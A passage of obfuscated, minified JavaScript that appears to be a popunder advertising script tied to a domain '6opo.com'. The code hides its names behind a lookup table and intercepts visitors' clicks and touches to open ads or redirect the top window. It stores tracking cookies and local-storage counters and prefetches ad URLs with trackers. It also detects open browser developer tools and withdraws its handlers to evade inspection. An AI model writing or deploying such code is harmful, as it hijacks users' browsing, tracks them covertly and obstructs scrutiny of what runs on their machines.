[l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l});return}}let a=i[H.sr][H.wM][H.pM]();o||(t=X(t,H.hM),t instanceof HTMLAnchorElement&&(a=t[H.oj]));let s=i[H.Jr][H.BM](a);if($(e,s,H.QM),s)if(ee)n[H.Ik]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Pj](H.fj,new Error(H.QM))}function jn(e,n){let t=X(n,H.hM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.BM](t[H.oj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.oj]=o),i[H.Jr][H.wM]=o,$(e,r,H.aJ)}else P[H.Pj](H.fj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.BM](r));o||P[H.Pj](H.fj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.aX]=H.Xr;this[H.XX]=+new Date;this[H.JX]=!H.ur;this[H.UX]=!H.ur;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!!(!this[H.JX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.di]&&(!t||!this[H.Xd])&&!this[H.iX])}disable(){this[H.iX]=!H.g}getPrefetchFallbackReason(n){return this[H.dX]?this[H.ZX]?this[H.iX]?H.l:(typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!n[H.NJ]&&!this[H.Xd]?H.GZ:!n[H.NJ]&&this[H.Xd]?H.Pb:+new Date>this[H.XX]+n[H.ob]*H.vr?H.FZ:this[H.UX]?H.rw:H.Kw):H.VM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.wX](n,t))this[H.XJ](n,r);else if(r)try{r()}catch(o){console[H.Zi](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.dX]=!H.g,this[H.JX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Pw,H.dr(H.uw,H.zw))[H.F](d=>d[H.Qd]===H.Tj?d[H.CI]():(d[H.Qd]===H.II&&(this[H.iX]=!H.g),!H.ur))[H.F](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,d){n[H.NJ]=d,this[H.UX]=!H.ur,this[H.XX]=+new Date;try{n[H.NJ][H.Cl]&&n[H.NJ][H.Cl]!==H.d&&fetch(n[H.NJ][H.Cl],H.dr(H.cl,H.pl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.Zi](l)}})[H.Cb](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,console[H.Zi](d),t)try{t()}catch(l){console[H.Zi](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.NJ]&&n[H.NJ][H.qJ]&&+new Date<this[H.XX]+n[H.ob]*H.vr&&!this[H.UX])}tryToCollectPrefetchImpression(n){return this[H.JJ](n)?(this[H.Jd](n),[!H.g]):[!H.ur,this[H.Ud](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.UX]=!H.g,fetch(r,H.dr(H.YM,H.MU,H.uw,H.zw,H.xk,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.kl,H.Ml][H.sK](l[H.Qd])!==-H.ur&&t<this[H.aX]&&this[H.Jd](n,t+H.ur)})[H.Cb](()=>{t<this[H.aX]&&this[H.Jd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.xk][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.IX],r=n[H.La][H.g][H.lX],o=a=>{if(i[H.sr][H.xk][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Uw][H.g][H.IX],c=a[H.Uw][H.g][H.lX];i[H.Jr][H.lu]/H.A>Math[H.dw](c-r)&&i[H.Jr][H.Li]/H.A>Math[H.dw](s-t)&&e(a)};return i[H.sr][H.xk][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function ts(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.BM](r,n,t);return o||P[H.Pj](H.fj,new Error(H.Dz)),o}var ko=ts;var $n=!H.ur,Oo=()=>{$n=!H.g},ns=()=>((!i[H.Jr][H.rk]||i[H.Jr][H.rk][H.Kk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.rk]=H.Lb[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr))),i[H.Jr][H.rk]),Po=e=>H.d[H.gK](e,H.SK)[H.gK](ns()),Re=e=>$n?i[H.Jr][H.Gr][Po(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Po(e)]=n:i[H.Jr][H.ir][e]=n};var rs=H.vr*H.lr*H.lr*H.ar,Ao=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],xo=H.I,Co=new Date()[H.YK](),os=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.VU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.eX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let o=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.sX,t,H.DX,r,H.HU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.sX]=H.dr();this[H.DX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.UJ],c=i[H.sr][H.wM][H.nU]||i[H.sr][H.wM][H.Gk];this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](t&&s),this[H.zU]=H.Ki[H.gK](r,H.SK)[H.gK](c),this[H.aU]=H.dd[H.gK](r),this[H.XU](n),ht[H.S](d=>{this[H.sX][d]=H.g,this[H.DX][d]=H.g}),!a&&(os(this,n),this[H.Zd](n),o&&(this[H.sX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.sX]=t,this[H.DX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.uU])[H.DM](H.dU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.uU]][H.DM](H.dU))}catch(u){}try{if(!s){let u=H.yj(H.jw[H.gK](this[H.uU],H.kw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.Kk](H.Nr,H.Xr)[H.Dk]()[H.DM](H.dU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.zU])[H.DM](H.dU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.zU]][H.DM](H.dU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.sX,d,H.DX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.aU])&&_e(this[H.aU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.aU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.sX][H.EK]++,this[H.sX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.JU](n)}resetCounters(n){this[H.sX][H.kK]&&this[H.sX][H.kK]--,this[H.sX][H.MK]=H.g,this[H.sX][H.AX]=this[H.sX][H.AX]===void H.g?H.ur:++this[H.sX][H.AX],this[H.Na]=H.g,this[H.JU](n)}resetCloseCounter(){this[H.sX][H.AX]=H.g}getCloseCounter(){return this[H.sX][H.AX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.UU](n);if(c&&(this[H.sX][H.jK]=new Date()[H.YK](),this[H.sX][H.kK]=H.g,s&&(this[H.DX][H.jK]=new Date()[H.YK](),this[H.DX][H.kK]=H.g)),this[H.sX][H.EK]=H.ur,this[H.sX][H.kK]+=H.ur,s&&(this[H.DX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Ao)[H.gK](Number(r)[H.pM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.pM](H.Fb)),[u,p]=a[H.DM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.sX][H.MK]=new Date()[H.YK](),this[H.JU](n),i[H.Jr][H.hZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.eX](n,this[H.sX],this[H.DX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.qk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU),d=ht[H.qk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.dU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.uU],c),s&&_e(this[H.zU],d),Re(this[H.uU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.uU]]=c,s&&(i[H.Jr][H.Gr][this[H.zU]]=d),i[H.Jr][H.Gr][this[H.uU]]===c))return}catch(l){}try{let l=new Date;l[H.ji](l[H.Zw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.ii),i[H.sr][H.Rb]=H.d[H.gK](this[H.uU],H.lb)[H.gK](c,H.GI)[H.gK](l[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.vZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.wi)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.vZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.yj(H.jw[H.gK](a,H.kw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.DX][H.jK]+o*H.vr)return[!H.ur,this[H.DX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.sX][H.EK]>H.ur&&t>=this[H.sX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.sX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.sX][H.jK]+o*H.vr)return[!H.ur,this[H.sX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.Zd](n),i[H.Jr][H.ZU]&&l)return[!H.ur];if(a&&a>this[H.sX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Co<c)return[!H.ur,c-(new Date()[H.YK]()-Co)];if(d&&this[H.sX][H.kK]>H.g&&this[H.sX][H.EK]>H.ur&&this[H.sX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.UU](n);if(p)return[!H.g];if(u)return this[H.DX][H.kK]>=t?[!H.ur,h]:this[H.sX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.sX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.sX][H.EK]&&this[H.sX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.sX][H.MK]+o*H.vr)return[!H.ur,this[H.sX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Ao)[H.gK](Number(t)[H.pM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.pM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+rs<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.DM](H.lp)[H.qk](L=>L[H.iM]()[H.li]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var is=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.id):i[H.Jr][H.wM][H.oj]=H.ki[H.gK](c,H.Mi)[H.gK](t,H.wd)}catch(r){}},yt=is;var Qn=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr)),as=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ii),n(!H.g)};let t=Kj[H.ek](H.rM);t[H.Lj]=H.OZ[H.gK](Qn,H.WZ)[H.gK](Qn,H.iU),(Kj[H.xk]||Kj[H.pj])[H.yk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=as;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var zo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,Lo=!H.ur,Jn=!H.ur,ss=e=>{e===zo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.pM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.vj]():a;for(let c of s)try{let d=c(H.dr(H.dJ,!H.g,H.ZJ,n));if(ss(d[H.Ju]),r===d[H.wU])return c}catch(d){}return H.L},cs=e=>{let n=new Date(new Date(+new Date+e[H.di]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.ij];Kj[H.Rb]=t+H.yz+n+H.mb},Do=e=>{let n=H.Xu+e[H.ij];return!!Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.ij],e[H.ob],!H.ur,!H.g)||Do(e)&&n)return;cs(e);let r=(Kj[H.xk]||Kj[H.pj])[H.yk](Kj[H.ek](H.rM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,Lo=!H.g,r[H.rj]=H.d[H.gK](e[H.Nk],H.Fa)},Mo=e=>!!Zt(e[H.ij],e[H.ob],!H.ur,!H.g),Ro=e=>{let n=Zt(e[H.ij],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},_o=e=>{if(!e[H.Tb])return H.d;if(!Lo)return Do(e)?H.Pb:H.fb;if(!Jn)return H.VM;if(Et)return zo;let n=Zt(e[H.ij],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.dJ,!H.g,H.ZJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},Uo=()=>{Et=!H.g};var qo=!H.ur,Fo=()=>{qo=!H.g},Wo=No();b(H.d[H.gK](Wo?H.PK:H.fK,H.CK));function ls(){return+new Date}async function ds(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.GM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM),c=n[H.bJ](t),d=Vo(s),l=jo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.Id]&&!d)return b(H.IU),o([!H.ur,H.L,H.cZ]);if(n[H.iJ]()+H.qa>ls())return b(H.lU),o([!H.ur]);if(qo)return b(H.sU),o([!H.ur,H.L,H.pZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.sM](t);if(!u&&t[H.ld]&&l&&s&&s[H.oj]&&!s[H.GM]){Ue(n,t);let R=await St(e,t,s[H.oj]);return o([R,H.L,R?void H.g:H.bi])}if(!u)return b(H.DU),o([!H.ur,p,H.YU]);if(e&&!tn(t,a)&&!r)return b(H.AU),o([!H.ur,H.L,H.BZ]);if(n[H.na](t,c&&d),c&&d)return s[H.oj]=[t[H.eU][H.qb](H.yj(H.fw,H.tE),(Q=t[H.ij])==H.L?void H.g:Q[H.pM]()),t[H.eU][H.sK](H.Fj)>-H.ur?H.gj:H.Fj,H.Ei,encodeURIComponent(s[H.oj])][H.Zr](H.d),b(H.eU),o([!H.ur,H.L,H.QZ]);if(t[H.Fz]){let R=(t[H.iw]||[])[H.gK](t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw],t[H.gw])[H.RK](ue=>ue);bo(H.dr(H.jM,H.VZ,H.HZ,t[H.Fz][H.HZ],H.ij,t[H.ij],H.Ak,H.nZ,H.gM,t[H.za],H.CM,t[H.ca]),R)}if(Eo()&&Wn()===H.L&&P[H.Pj](H.Fz,new Error(H.uZ)),!et()&&t[H.wJ]){tt(H.d);try{if(Mo(t))return Ro(t),o([!H.g]);t[H.Tb]&&tt(_o(t))}catch(R){tt(H.ww),P[H.Pj](H.fj,new Error(H.WI+R[H.pM]()))}}t[H.IJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.LX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.si)[H.gK](t[H.ca])),t[H.lJ]))return o([!H.ur,H.L,H.tU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.nM])if(Yt(t))if(Ko(t,e))if(t[H.nM][H.sJ])b(H.Yi),Jt(t[H.ij]);else return b(H.Si),o([!H.ur,H.L,H.Cw]);else{b(H.zZ);let R=await Bo(t,e,n);return o([R,H.L,R?void H.g:H.bi,R])}else b(H.sd),Jt(t[H.ij]);if(t[H.ma]&&en()===H.ZM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Wo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.bi])}if(!ee&&(t[H.tX]||t[H.yX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.yU]||t[H.LU])||ve&&t[H.DJ]||Ze&&t[H.LX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.NU]||t[H.FU])&&s&&s[H.GM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.qU);let R=ko(t,H.sb);return $(t,R,H.qU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.AJ),$(t,te,H.AJ),!de&&(!te||te[H.EZ]||typeof te[H.EZ]>H.x)?(P[H.Pj](H.fj,new Error(H.AJ)),o([!H.ur,H.L,H.Di])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Nk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await ds(s,e,n,t)}catch(h){P[H.Pj](H.hK,h)}if(n[H.NX]&&jj[H.FX]){let h;l?h=B(n[H.NX],H.Gw,H.ur):h=B(n[H.NX],H.hw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Ai,H.Nr),(d||p)&&jj[H.FX](h)}if(d){let h=n[H.gi]||n[H.IJ];h||(h=!n[H.vw]),h&&(s[H.lz](),s[H.KZ]())}n[H.Nk]=c,n[H.Tb]&&!et()&&(d&&(n[H.wJ]?bt(n):Me[H.Ow](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.wJ]?bt(n):Me[H.Ow](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.eJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),Qr(t)||Kt(t)||Ln(t)?(b(H.tJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.Dd),e[H.TK](H.OK,n,!H.g)):(b(H.Ad),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.ed),Hn(n)):J&&(b(H.aZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Wk,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):fs(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.Ta](t,n,!H.g)})}function fs(e,n){let t=rj[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],r=H.Pa[H.DM](H.d)[H.vj]()[H.Zr](H.d),o=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d);if((Ce||se||Xe||jr)&&!(H.jk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.mj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.hI)[H.gK](s,H.Iw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var Ho=!H.ur,$o=!H.ur,re,Tt,ps=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,Qo=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Go=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.ek](H.qX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.RX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.mX,o)),Pe(s)[H.F](c=>{s=c}),Tt=c=>{if($o)return;c[H.lz](),c[H.KZ](),kt(),Ee(s,H.sb)&&(Ho=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.pj][H.yk](re)},kt=()=>{try{ps[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.pj][H.Lk](re)}catch(e){}$o=!H.g},Zo=e=>{let n=!!(rj[nn]&&rj[nn][e]);return Ho||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Jo=K&&K[H.xj]||H.dr(),Xo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='6opo.com';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.kk},Yo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.RU]||H.C)||H.g}catch(e){}return H.g},ei=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ti=()=>{try{return H.yj(H.yJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ni=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.oX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.mj](H.TX)}catch(e){return H.d}},ri=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.mj](H.PX)}catch(e){return H.d}},on=()=>{let e=Jo[H.ra]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.ra)||e}catch(n){}return e},an=()=>{let e=Jo[H.Ka]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.fX]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.ck]&&e[H.NJ]&&(e[H.NJ][H.mU]=Ke(e[H.NJ][H.mU],H.dr(H.Qz,!H.g,H.vj,!H.g))),e[H.NJ]&&(e[H.NJ][H.mU]=B(e[H.NJ][H.mU],H.KX,t)),tt(H.d);let [o,a]=Me[H.FJ](e);if(o)return[e[H.NJ][H.qJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Nk];r=B(r,H.KX,t),ar()&&(r=B(r,H.TX,ar())),et()&&(r=B(r,H.xJ,H.ur));try{r=B(r,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.KJ,n)),sr&&(r=B(r,H.jJ,sr)),[r,!H.ur]};var ms=H.A,oi=(e,n)=>{let 